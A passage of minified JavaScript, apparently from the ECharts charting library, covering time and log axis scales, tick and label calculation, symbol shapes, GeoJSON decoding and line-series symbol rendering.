Date(+n[0]||+n[1]).getTimezoneOffset()*1e3,d=[Math.round(gf((n[0]-u)/h)*h+u),Math.round(mf((n[1]-u)/h)*h+u)];Kp(d,n),this._stepLvl=l,this._interval=h,this._niceExtent=d},parse:function(t){return+Tl(t)}});C(["contain","normalize"],(function(t){yf.prototype[t]=function(e){return ff[t].call(this,this.parse(e))}}));var xf=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",vf],["MM-dd\nyyyy",2*vf],["MM-dd\nyyyy",3*vf],["MM-dd\nyyyy",4*vf],["MM-dd\nyyyy",5*vf],["MM-dd\nyyyy",6*vf],["week",7*vf],["MM-dd\nyyyy",864e6],["week",14*vf],["week",21*vf],["month",31*vf],["week",42*vf],["month",62*vf],["week",70*vf],["quarter",95*vf],["month",31*vf*4],["month",13392e6],["half-year",16416e6],["month",31*vf*8],["month",26784e6],["year",380*vf]];yf.create=function(t){return new yf({useUTC:t.ecModel.get("useUTC")})};var _f=Hp.prototype,bf=Qp.prototype,wf=yl,Sf=gl,Mf=Math.floor,Tf=Math.ceil,If=Math.pow,Cf=Math.log,Af=Hp.extend({type:"log",base:10,$constructor:function(){Hp.apply(this,arguments),this._originalScale=new Qp},getTicks:function(t){var e=this._originalScale,i=this._extent,n=e.getExtent();return A(bf.getTicks.call(this,t),(function(t){var a=gl(If(this.base,t));return a=t===i[0]&&e.__fixMin?Df(a,n[0]):a,t===i[1]&&e.__fixMax?Df(a,n[1]):a}),this)},getMinorTicks:bf.getMinorTicks,getLabel:bf.getLabel,scale:function(t){return t=_f.scale.call(this,t),If(this.base,t)},setExtent:function(t,e){var i=this.base;t=Cf(t)/Cf(i),e=Cf(e)/Cf(i),bf.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=_f.getExtent.call(this);e[0]=If(t,e[0]),e[1]=If(t,e[1]);var i=this._originalScale,n=i.getExtent();return i.__fixMin&&(e[0]=Df(e[0],n[0])),i.__fixMax&&(e[1]=Df(e[1],n[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=Cf(t[0])/Cf(e),t[1]=Cf(t[1])/Cf(e),_f.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,i=e[1]-e[0];if(!(i==1/0||i<=0)){var n=Il(i);for(t/i*n<=.5&&(n*=10);!isNaN(n)&&Math.abs(n)<1&&0<Math.abs(n);)n*=10;var a=[gl(Tf(e[0]/n)*n),gl(Mf(e[1]/n)*n)];this._interval=n,this._niceExtent=a}},niceExtent:function(t){bf.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function Df(t,e){return Sf(t,wf(e))}function Lf(t,e){var i,n,a,r=t.type,o=e.getMin(),s=e.getMax(),l=t.getExtent();"ordinal"===r?i=e.getCategories().length:(z(n=e.get("boundaryGap"))||(n=[n||0,n||0]),"boolean"==typeof n[0]&&(n=[0,0]),n[0]=fl(n[0],1),n[1]=fl(n[1],1),a=l[1]-l[0]||Math.abs(l[0])),"dataMin"===o?o=l[0]:"function"==typeof o&&(o=o({min:l[0],max:l[1]})),"dataMax"===s?s=l[1]:"function"==typeof s&&(s=s({min:l[0],max:l[1]}));var h=null!=o,u=null!=s;null==o&&(o="ordinal"===r?i?0:NaN:l[0]-n[0]*a),null==s&&(s="ordinal"===r?i?i-1:NaN:l[1]+n[1]*a),null!=o&&isFinite(o)||(o=NaN),null!=s&&isFinite(s)||(s=NaN),t.setBlank(H(o)||H(s)||"ordinal"===r&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(0<o&&0<s&&!h&&(o=0),o<0&&s<0&&!u&&(s=0));var d=e.ecModel;if(d&&"time"===r){var c,p=rf("bar",d);if(C(p,(function(t){c|=t.getBaseAxis()===e.axis})),c){var f=of(p),g=function(t,e,i,n){var a=i.axis.getExtent(),r=a[1]-a[0],o=lf(n,i.axis);if(void 0===o)return{min:t,max:e};var s=1/0;C(o,(function(t){s=Math.min(t.offset,s)}));var l=-1/0;C(o,(function(t){l=Math.max(t.offset+t.width,l)})),s=Math.abs(s),l=Math.abs(l);var h=s+l,u=e-t,d=u/(1-(s+l)/r)-u;return{min:t-=s/h*d,max:e+=l/h*d}}(o,s,e,f);o=g.min,s=g.max}}return{extent:[o,s],fixMin:h,fixMax:u}}function kf(t,e){var i=Lf(t,e),n=i.extent,a=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var r=t.type;t.setExtent(n[0],n[1]),t.niceExtent({splitNumber:a,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:"interval"===r||"time"===r?e.get("minInterval"):null,maxInterval:"interval"===r||"time"===r?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)}function Ef(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Zp(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new Qp;default:return(Hp.getClass(e)||Qp).create(t)}}function Pf(t){var e,i=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof i?(e=i,i=function(i){return i=t.scale.getLabel(i),e.replace("{value}",null!=i?i:"")}):"function"==typeof i?function(e,a){return null!=n&&(a=e-n),i(zf(t,e),a)}:function(e){return t.scale.getLabel(e)}}function zf(t,e){return"category"===t.type?t.scale.getLabel(e):e}function Of(t){var e=t.get("interval");return null==e?"auto":e}function Nf(t){return"category"===t.type&&0===Of(t.getLabelModel())}C(["contain","normalize"],(function(t){Af.prototype[t]=function(e){return e=Cf(e)/Cf(this.base),_f[t].call(this,e)}})),Af.create=function(){return new Af};var Rf={getMin:function(t){var e=this.option,i=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=i&&"dataMin"!==i&&"function"!=typeof i&&!H(i)&&(i=this.axis.scale.parse(i)),i},getMax:function(t){var e=this.option,i=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=i&&"dataMax"!==i&&"function"!=typeof i&&!H(i)&&(i=this.axis.scale.parse(i)),i},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:et,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}},Bf=ls({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=e.width/2,r=e.height/2;t.moveTo(i,n-r),t.lineTo(i+a,n+r),t.lineTo(i-a,n+r),t.closePath()}}),Vf=ls({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=e.width/2,r=e.height/2;t.moveTo(i,n-r),t.lineTo(i+a,n),t.lineTo(i,n+r),t.lineTo(i-a,n),t.closePath()}}),Gf=ls({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.x,n=e.y,a=e.width/5*3,r=Math.max(a,e.height),o=a/2,s=o*o/(r-o),l=n-r+o+s,h=Math.asin(s/o),u=Math.cos(h)*o,d=Math.sin(h),c=Math.cos(h),p=.6*o,f=.7*o;t.moveTo(i-u,l+s),t.arc(i,l,o,Math.PI-h,2*Math.PI+h),t.bezierCurveTo(i+u-d*p,l+s+c*p,i,n-f,i,n),t.bezierCurveTo(i,n-f,i-u+d*p,l+s+c*p,i-u,l+s),t.closePath()}}),Hf=ls({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.height,n=e.x,a=e.y,r=e.width/3*2;t.moveTo(n,a),t.lineTo(n+r,a+i),t.lineTo(n,a+i/4*3),t.lineTo(n-r,a+i),t.lineTo(n,a),t.closePath()}}),Ff={line:function(t,e,i,n,a){a.x1=t,a.y1=e+n/2,a.x2=t+i,a.y2=e+n/2},rect:function(t,e,i,n,a){a.x=t,a.y=e,a.width=i,a.height=n},roundRect:function(t,e,i,n,a){a.x=t,a.y=e,a.width=i,a.height=n,a.r=Math.min(i,n)/4},square:function(t,e,i,n,a){var r=Math.min(i,n);a.x=t,a.y=e,a.width=r,a.height=r},circle:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.r=Math.min(i,n)/2},diamond:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.width=i,a.height=n},pin:function(t,e,i,n,a){a.x=t+i/2,a.y=e+n/2,a.width=i,a.height=n},arrow:function(t,e,i,n,a){a.x=t+i/2,a.y=e+n/2,a.width=i,a.height=n},triangle:function(t,e,i,n,a){a.cx=t+i/2,a.cy=e+n/2,a.width=i,a.height=n}},Wf={};C({line:Wo,rect:Ho,roundRect:Ho,square:Ho,circle:Ao,diamond:Vf,pin:Gf,arrow:Hf,triangle:Bf},(function(t,e){Wf[e]=new t}));var $f=ls({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,i){var n=on(t,e,i),a=this.shape;return a&&"pin"===a.symbolType&&"inside"===e.textPosition&&(n.y=i.y+.4*i.height),n},buildPath:function(t,e,i){var n=e.symbolType;if("none"!==n){var a=Wf[n];a=a||Wf[n="rect"],Ff[n](e.x,e.y,e.width,e.height,a.shape),a.buildPath(t,a.shape,i)}}});function Xf(t,e){if("image"!==this.type){var i=this.style,n=this.shape;n&&"line"===n.symbolType?i.stroke=t:this.__isEmptyBrush?(i.stroke=t,i.fill=e||"#fff"):(i.fill&&(i.fill=t),i.stroke&&(i.stroke=t)),this.dirty(!1)}}function Yf(t,e,i,n,a,r,o){var s,l=0===t.indexOf("empty");return l&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?cs(t.slice(8),new bi(e,i,n,a),o?"center":"cover"):0===t.indexOf("path://")?ds(t.slice(7),{},new bi(e,i,n,a),o?"center":"cover"):new $f({shape:{symbolType:t,x:e,y:i,width:n,height:a}})).__isEmptyBrush=l,s.setColor=Xf,s.setColor(r),s}var Zf=(Object.freeze||Object)({createList:function(t){return Gp(t.getSource(),t)},getLayoutRect:th,dataStack:{isDimensionStacked:Bp,enableDataStack:Rp,getStackedDimension:Vp},createScale:function(t,e){var i=e;ll.isInstance(e)||T(i=new ll(e),Rf);var n=Ef(i);return n.setExtent(t[0],t[1]),kf(n,i),n},mixinAxisModelCommonMethods:function(t){T(t,Rf)},completeDimensions:kp,createDimensions:Pp,createSymbol:Yf});function Uf(t,e){return Math.abs(t-e)<1e-8}function jf(t,e,i){var n=0,a=t[0];if(!a)return!1;for(var r=1;r<t.length;r++){var o=t[r];n+=qr(a[0],a[1],o[0],o[1],e,i),a=o}var s=t[0];return Uf(a[0],s[0])&&Uf(a[1],s[1])||(n+=qr(a[0],a[1],s[0],s[1],e,i)),0!==n}function qf(t,e,i){if(this.name=t,this.geometries=e,i)i=[i[0],i[1]];else{var n=this.getBoundingRect();i=[n.x+n.width/2,n.y+n.height/2]}this.center=i}function Kf(t,e,i){for(var n=[],a=e[0],r=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),a=s+=a,r=l+=r,n.push([s/i,l/i])}return n}function Jf(t,e){return function(t){if(t.UTF8Encoding){var e=t.UTF8Scale;null==e&&(e=1024);for(var i=t.features,n=0;n<i.length;n++)for(var a=i[n].geometry,r=a.coordinates,o=a.encodeOffsets,s=0;s<r.length;s++){var l=r[s];if("Polygon"===a.type)r[s]=Kf(l,o[s],e);else if("MultiPolygon"===a.type)for(var h=0;h<l.length;h++)l[h]=Kf(l[h],o[s][h],e)}t.UTF8Encoding=!1}}(t),A(L(t.features,(function(t){return t.geometry&&t.properties&&0<t.geometry.coordinates.length})),(function(t){var i=t.properties,n=t.geometry,a=n.coordinates,r=[];"Polygon"===n.type&&r.push({type:"polygon",exterior:a[0],interiors:a.slice(1)}),"MultiPolygon"===n.type&&C(a,(function(t){t[0]&&r.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var o=new qf(i[e||"name"],r,i.cp);return o.properties=i,o}))}qf.prototype={constructor:qf,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,i=[e,e],n=[-e,-e],a=[],r=[],o=this.geometries,s=0;s<o.length;s++)"polygon"===o[s].type&&(Mr(o[s].exterior,a,r),bt(i,i,a),wt(n,n,r));return 0===s&&(i[0]=i[1]=n[0]=n[1]=0),this._rect=new bi(i[0],i[1],n[0]-i[0],n[1]-i[1])},contain:function(t){var e=this.getBoundingRect(),i=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var n=0,a=i.length;n<a;n++)if("polygon"===i[n].type){var r=i[n].interiors;if(jf(i[n].exterior,t[0],t[1])){for(var o=0;o<(r?r.length:0);o++)if(jf(r[o]))continue t;return!0}}return!1},transformTo:function(t,e,i,n){var a=this.getBoundingRect(),r=a.width/a.height;i?n=n||i/r:i=r*n;for(var o=new bi(t,e,i,n),s=a.calculateTransform(o),l=this.geometries,h=0;h<l.length;h++)if("polygon"===l[h].type){for(var u=l[h].exterior,d=l[h].interiors,c=0;c<u.length;c++)_t(u[c],u[c],s);for(var p=0;p<(d?d.length:0);p++)for(c=0;c<d[p].length;c++)_t(d[p][c],d[p][c],s)}(a=this._rect).copy(o),this.center=[a.x+a.width/2,a.y+a.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new qf(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}};var Qf=za();function tg(t,e){var i,n=eg(t,"labels"),a=Of(e);return ig(n,a)||ng(n,a,{labels:O(a)?rg(t,a):ag(t,i="auto"===a?function(t){var e=Qf(t).autoInterval;return null!=e?e:Qf(t).autoInterval=t.calculateCategoryInterval()}(t):a),labelCategoryInterval:i})}function eg(t,e){return Qf(t)[e]||(Qf(t)[e]=[])}function ig(t,e){for(var i=0;i<t.length;i++)if(t[i].key===e)return t[i].value}function ng(t,e,i){return t.push({key:e,value:i}),i}function ag(t,e,i){var n=Pf(t),a=t.scale,r=a.getExtent(),o=t.getLabelModel(),s=[],l=Math.max((e||0)+1,1),h=r[0],u=a.count();0!==h&&1<l&&2<u/l&&(h=Math.round(Math.ceil(h/l)*l));var d=Nf(t),c=o.get("showMinLabel")||d,p=o.get("showMaxLabel")||d;c&&h!==r[0]&&g(r[0]);for(var f=h;f<=r[1];f+=l)g(f);function g(t){s.push(i?t:{formattedLabel:n(t),rawLabel:a.getLabel(t),tickValue:t})}return p&&f-l!==r[1]&&g(r[1]),s}function rg(t,e,i){var n=t.scale,a=Pf(t),r=[];return C(n.getTicks(),(function(t){var o=n.getLabel(t);e(t,o)&&r.push(i?t:{formattedLabel:a(t),rawLabel:o,tickValue:t})})),r}var og=[0,1],sg=function(t,e,i){this.dim=t,this.scale=e,this._extent=i||[0,0],this.inverse=!1,this.onBand=!1};function lg(t,e){var i=(t[1]-t[0])/e/2;t[0]+=i,t[1]-=i}sg.prototype={constructor:sg,contain:function(t){var e=this._extent,i=Math.min(e[0],e[1]),n=Math.max(e[0],e[1]);return i<=t&&t<=n},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return xl(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var i=this._extent;i[0]=t,i[1]=e},dataToCoord:function(t,e){var i=this._extent,n=this.scale;return t=n.normalize(t),this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count()),pl(t,og,i,e)},coordToData:function(t,e){var i=this._extent,n=this.scale;this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count());var a=pl(t,i,og,e);return this.scale.scale(a)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),i=A(function(t,e){return"category"===t.type?function(t,e){var i,n,a=eg(t,"ticks"),r=Of(e),o=ig(a,r);if(o)return o;if(e.get("show")&&!t.scale.isBlank()||(i=[]),O(r))i=rg(t,r,!0);else if("auto"===r){var s=tg(t,t.getLabelModel());n=s.labelCategoryInterval,i=A(s.labels,(function(t){return t.tickValue}))}else i=ag(t,n=r,!0);return ng(a,r,{ticks:i,tickCategoryInterval:n})}(t,e):{ticks:t.scale.getTicks()}}(this,e).ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,i,n){var a=e.length;if(t.onBand&&!i&&a){var r,o=t.getExtent();if(1===a)e[0].coord=o[0],r=e[1]={coord:o[0]};else{var s=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);C(e,(function(t){t.coord-=s/2}));var l=t.scale.getExtent();e.push(r={coord:e[a-1].coord+s*(1+l[1]-e[a-1].tickValue)})}var h=o[0]>o[1];u(e[0].coord,o[0])&&(n?e[0].coord=o[0]:e.shift()),n&&u(o[0],e[0].coord)&&e.unshift({coord:o[0]}),u(o[1],r.coord)&&(n?r.coord=o[1]:e.pop()),n&&u(r.coord,o[1])&&e.push({coord:o[1]})}function u(t,e){return t=gl(t),e=gl(e),h?e<t:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");return 0<t&&t<100||(t=5),A(this.scale.getMinorTicks(t),(function(t){return A(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),i=tg(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:i.labelCategoryInterval}:i}(t):function(t){var e=t.scale.getTicks(),i=Pf(t);return{labels:A(e,(function(e,n){return{formattedLabel:i(e,n),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)}(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),i=e[1]-e[0]+(this.onBand?1:0);0===i&&(i=1);var n=Math.abs(t[1]-t[0]);return Math.abs(n)/i},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),i=Pf(t),n=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,r=a.getExtent(),o=a.count();if(r[1]-r[0]<1)return 0;var s=1;40<o&&(s=Math.max(1,Math.floor(o/40)));for(var l=r[0],h=t.dataToCoord(l+1)-t.dataToCoord(l),u=Math.abs(h*Math.cos(n)),d=Math.abs(h*Math.sin(n)),c=0,p=0;l<=r[1];l+=s){var f,g=nn(i(l),e.font,"center","top");f=1.3*g.height,c=Math.max(c,1.3*g.width,7),p=Math.max(p,f,7)}var m=c/u,v=p/d;isNaN(m)&&(m=1/0),isNaN(v)&&(v=1/0);var y=Math.max(0,Math.floor(Math.min(m,v))),x=Qf(t.model),_=t.getExtent(),b=x.lastAutoInterval,w=x.lastTickCount;return null!=b&&null!=w&&Math.abs(b-y)<=1&&Math.abs(w-o)<=1&&y<b&&x.axisExtend0===_[0]&&x.axisExtend1===_[1]?y=b:(x.lastTickCount=o,x.lastAutoInterval=y,x.axisExtend0=_[0],x.axisExtend1=_[1]),y}(this)}};var hg=Jf,ug={};C(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){ug[t]=it[t]}));var dg={};function cg(t,e){var i=t.mapDimension("defaultedLabel",!0),n=i.length;if(1===n)return vu(t,e,i[0]);if(n){for(var a=[],r=0;r<i.length;r++){var o=vu(t,e,i[r]);a.push(o)}return a.join(" ")}}function pg(t,e,i){wi.call(this),this.updateData(t,e,i)}C(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){dg[t]=el[t]})),Ou.extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return Gp(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});var fg=pg.prototype,gg=pg.getSymbolSize=function(t,e){var i=t.getItemVisual(e,"symbolSize");return i instanceof Array?i.slice():[+i,+i]};function mg(t){return[t[0]/2,t[1]/2]}function vg(t,e){this.parent.drift(t,e)}fg._createSymbol=function(t,e,i,n,a){this.removeAll();var r=Yf(t,-1,-1,2,2,e.getItemVisual(i,"color"),a);r.attr({z2:100,culling:!0,scale:mg(n)}),r.drift=vg,this._symbolType=t,this.add(r)},fg.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},fg.getSymbolPath=function(){return this.childAt(0)},fg.getScale=function(){return this.childAt(0).scale},fg.highlight=function(){this.childAt(0).trigger("emphasis")},fg.downplay=function(){this.childAt(0).trigger("normal")},fg.setZ=function(t,e){var i=this.childAt(0);i.zlevel=t,i.z=e},fg.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},fg.updateData=function(t,e,i){this.silent=!1;var n=t.getItemVisual(e,"symbol")||"circle",a=t.hostModel,r=gg(t,e),o=n!==this._symbolType;if(o){var s=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(n,t,e,r,s)}else(l=this.childAt(0)).silent=!1,$s(l,{scale:mg(r)},a,e);if(this._updateCommon(t,e,r,i),o){var l=this.childAt(0),h=i&&i.fadeIn,u={scale:l.scale.slice()};h&&(u.style={opacity:l.style.opacity}),l.scale=[0,0],h&&(l.style.opacity=0),Xs(l,u,a,e)}this._seriesModel=a};var yg=["itemStyle"],xg=["emphasis","itemStyle"],_g=["label"],bg=["emphasis","label"];function wg(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var i=this.__symbolOriginalScale,n=i[1]/i[0],a={scale:[Math.max(1.1*i[0],i[0]+3),Math.max(1.1*i[1],i[1]+3*n)]};this.animateTo(a,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}function Sg(t){this.group=new wi,this._symbolCtor=t||pg}fg._updateCommon=function(t,e,i,n){var a=this.childAt(0),r=t.hostModel,o=t.getItemVisual(e,"color");"image"!==a.type?a.useStyle({strokeNoScale:!0}):a.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var s=n&&n.itemStyle,l=n&&n.hoverItemStyle,h=n&&n.symbolOffset,u=n&&n.labelModel,d=n&&n.hoverLabelModel,c=n&&n.hoverAnimation,p=n&&n.cursorStyle;if(!n||t.hasItemOption){var f=n&&n.itemModel?n.itemModel:t.getItemModel(e);s=f.getModel(yg).getItemStyle(["color"]),l=f.getModel(xg).getItemStyle(),h=f.getShallow("symbolOffset"),u=f.getModel(_g),d=f.getModel(bg),c=f.getShallow("hoverAnimation"),p=f.getShallow("cursor")}else l=x({},l);var g=a.style,m=t.getItemVisual(e,"symbolRotate");a.attr("rotation",(m||0)*Math.PI/180||0),h&&a.attr("position",[fl(h[0],i[0]),fl(h[1],i[1])]),p&&a.attr("cursor",p),a.setColor(o,n&&n.symbolInnerColor),a.setStyle(s);var v=t.getItemVisual(e,"opacity");null!=v&&(g.opacity=v);var y=t.getItemVisual(e,"liftZ"),_=a.__z2Origin;null!=y?null==_&&(a.__z2Origin=a.z2,a.z2+=y):null!=_&&(a.z2=_,a.__z2Origin=null);var b=n&&n.useNameLabel;zs(g,l,u,d,{labelFetcher:r,labelDataIndex:e,defaultText:function(e,i){return b?t.getName(e):cg(t,e)},isRectText:!0,autoColor:o}),a.__symbolOriginalScale=mg(i),a.hoverStyle=l,a.highDownOnUpdate=c&&r.isAnimationEnabled()?wg:null,Ls(a)},fg.fadeOut=function(t,e){var i=this.childAt(0);this.silent=i.silent=!0,e&&e.keepLabel||(i.style.text=null),$s(i,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},M(pg,wi);var Mg=Sg.prototype;function Tg(t,e,i,n){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(i,"symbol")}function Ig(t){return null==t||R(t)||(t={isIgnore:t}),t||{}}function Cg(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}function Ag(t,e,i){var n,a=t.getBaseAxis(),r=t.getOtherAxis(a),o=function(t,e){var i=0,n=t.scale.getExtent();return"start"===e?i=n[0]:"end"===e?i=n[1]:0<n[0]?i=n[0]:n[1]<0&&(i=n[1]),i}(r,i),s=a.dim,l=r.dim,h=e.mapDimension(l),u=e.mapDimension(s),d="x"===l||"radius"===l?1:0,c=A(t.dimensions,(function(t){return e.mapDimension(t)})),p=e.getCalculationInfo("stackResultDimension");return(n|=Bp(e,c[0]))&&(c[0]=p),(n|=Bp(e,c[1]))&&(c[1]=p),{dataDimsForPoint:c,valueStart:o,valueAxisDim:l,baseAxisDim:s,stacked:!!n,valueDim:h,baseDim:u,baseDataOffset:d,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function Dg(t,e,i,n){var a=NaN;t.stacked&&(a=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(a)&&(a=t.valueStart);var r=t.baseDataOffset,o=[];return o[r]=i.get(t.baseDim,n),o[1-r]=a,e.dataToPoint(o)}Mg.updateData=function(t,e){e=Ig(e);var i=this.group,n=t.hostModel,a=this._data,r=this._symbolCtor,o=Cg(t);a||i.removeAll(),t.diff(a).add((function(n){var a=t.getItemLayout(n);if(Tg(t,a,n,e)){var s=new r(t,n,o);s.attr("position",a),t.setItemGraphicEl(n,s),i.add(s)}})).update((function(s,l){var h=a.getItemGraphicEl(l),u=t.getItemLayout(s);Tg(t,u,s,e)?(h?(h.updateData(t,s,o),$s(h,{position:u},n)):(h=new r(t,s)).attr("position",u),i.add(h),t.setItemGraphicEl(s,h)):i.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){i.remove(e)}))})).execute(),this._data=t},Mg.isPersistent=function(){return!0},Mg.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,i){var n=t.getItemLayout(i);e.attr("position",n)}))},Mg.incrementalPrepareUpdate=function(t){this._seriesScope=Cg(t),this._data=null,this.group.removeAll()},Mg.incrementalUpdate=function(t,e,i){function n(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}i=Ig(i);for(var a=t.start;a<t.end;a++){var r=e.getItemLayout(a);if(Tg(e,r,a,i)){var o=new this._symbolCtor(e,a,this._seriesScope);o.traverse(n),o.attr("position",r),this.group.add(o),e.setItemGraphicEl(a,o)}}},Mg.remove=function(t){var e=this.group,i=this._data;i&&t?i.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()};var Lg=bt,kg=wt,Eg=ht,Pg=rt,zg=[],Og=[],Ng=[];function Rg(t){return isNaN(t[0])||isNaN(t[1])}function Bg(t,e,i,n,a,r,o,s,l,h){return"none"!==h&&h?(function(t,e,i,n,a,r,o,s,l,h,u){for(var d=0,c=i,p=0;p<n;p++){var f=e[c];if(a<=c||c<0)break;if(Rg(f)){if(u){c+=r;continue}break}if(c===i)t[0<r?"moveTo":"lineTo"](f[0],f[1]);else if(0<l){var g=e[d],m="y"===h?1:0,v=(f[m]-g[m])*l;Pg(Og,g),Og[m]=g[m]+v,Pg(Ng,f),Ng[m]=f[m]-v,t.bezierCurveTo(Og[0],Og[1],Ng[0],Ng[1],f[0],f[1])}else t.lineTo(f[0],f[1]);d=c,c+=r}return p}).apply(this,arguments):(function(t,e,i,n,a,r,o,s,l,h,u){for(var d=0,c=i,p=0;p<n;p++){var f=e[c];if(a<=c||c<0)break;if(Rg(f)){if(u){c+=r;continue}break}if(c===i)t[0<r?"moveTo":"lineTo"](f[0],f[1]),Pg(Og,f);else if(0<l){var g=c+r,m=e[g];if(u)for(;m&&Rg(e[g]);)m=e[g+=r];var v=.5,y=e[d];if(!(m=e[g])||Rg(m))Pg(Ng,f);else{var x,_;if(Rg(m)&&!u&&(m=f),ut(zg,m,y),"x"===h||"y"===h){var 